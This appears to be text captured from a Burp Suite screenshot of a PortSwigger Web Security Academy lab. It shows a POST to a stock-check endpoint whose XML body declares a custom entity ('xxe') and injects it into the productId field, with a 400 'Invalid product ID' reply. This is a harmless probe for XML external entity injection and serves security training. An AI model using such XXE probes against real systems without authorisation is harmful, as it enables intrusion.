 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a0e0027036fda01864ac98f00490075.web-security-academy.net
3 Cookie: session=QEcNzCTBEBW4JXRqO6arlflxVQYKxD42
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0e0027036fda01864ac98f00490075.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 206
11 Origin:
https://0a0e0027036fda01864ac98f00490075.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE attacker [<!ENTITY xxe "HELLO">]>
20 <stockCheck>
21 <productId>
22 1 &xxe;
23 </productId>
24 <storeId>
25 1
26 </storeId>
27 </stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"